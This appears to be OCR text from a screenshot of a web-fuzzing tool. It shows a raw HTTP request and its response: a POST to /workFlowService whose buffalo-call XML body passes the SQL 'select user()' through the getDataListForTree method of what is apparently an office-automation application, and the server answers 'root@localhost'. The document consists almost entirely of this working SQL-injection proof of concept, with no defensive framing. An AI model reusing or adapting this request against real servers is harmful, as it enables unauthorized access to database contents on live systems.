 log4j Web Fuzzer-[2] Web Fuzzer-[3] Web Fuzzer-[4] Web Fuzzer-[5] Web Fuzzer-[6] Web Fuzzer-[7]
发送数据包 强制 HTTPS 高级配置: 分享 / 导入 历史 跟随重定向
Request 数据包扫描 热加载 URL
1 POST /workFlowService HTTP/1.1
2 Host: 59.
3 Accept-Encoding: identity
4 Content-Length: 103
5 Accept-Language: zh-CN,zh;q=0.8
6 Accept: */*
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
8 Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
9 Connection: keep-alive
10 Cache-Control: max-age=0
11
12 <buffalo-call>
13 <method>getDataListForTree</method>
14 <string>select user()</string>
15 </buffalo-call>
搜索定位响应 189bytes / 114ms
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=12F03A1B1F3488C2C8C6F517CE10541E; Path=/OAapp
4 Content-Type: text/xml; charset=utf-8
5 Date: Wed, 01 Mar 2023 07:34:07 GMT
6 Content-Length: 189
7
8 <buffalo-reply><list><type>java.util.ArrayList</type><length>1</length><map><type>java.
util.HashMap</type><string>user()</string><string>root@localhost</string></map></list></
buffalo-reply>